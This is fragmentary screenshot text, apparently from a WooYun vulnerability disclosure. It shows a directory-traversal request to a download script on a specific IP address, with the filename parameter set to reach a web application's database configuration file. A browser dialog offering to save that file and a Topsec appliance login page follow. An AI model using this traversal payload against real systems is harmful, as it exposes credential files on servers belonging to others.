 https://219.151.39.210
百度 <⌘K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
https://202.98.229.252/modules/ads/ads_report_download.php
URL
ute
Enable Post data Enable Referrer
filename=../../../../../../../../usr/local/apache2/htdocs/config/database.php
正在打开 .._.._.._.._.._.._.._.._usr_local_apache2_htdocs_...
您选择了打开:
..._.._.._.._.._.._usr_local_apache2_htdocs_config_database.php
文件类型: Binary File (379 字节)
来源: https://202.98.229.252
您想要 Firefox 如何处理此文件?
打开，通过
保存文件 下载 浏览...
以后自动采用相同的动作处理此类文件。
取消 保存文件
天融信异常流量管理
与抗拒绝服务系统
用户名：
密 码：
登 录
www.wooyun.org